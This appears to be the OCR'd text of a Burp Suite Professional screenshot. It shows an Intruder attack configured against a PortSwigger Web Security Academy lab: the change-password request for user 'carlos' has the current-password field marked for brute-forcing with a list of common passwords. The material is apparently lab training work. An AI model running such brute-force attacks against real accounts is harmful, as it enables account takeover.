 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2 × +
Sniper attack Start attack
Target https://0a9700580453493081d2343100970072.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a9700580453493081d2343100970072.web-security-academy.net
3 Cookie: session=nm3QsE8m4xztN0HXXYWE8oWha7W5ko5H; session=sCraTdilNFhDIgCmJPCNGWcY5kWPEhz5
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a9700580453493081d2343100970072.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a9700580453493081d2343100970072.web-security-academy.net/my-account/change-password
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=carlos&current-password=§123123§&new-password-1=123&new-password-2=1234S
Search 1 highlight 1 payload position Length: 1126
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log (1) All issues (24) Memory: 175.5MB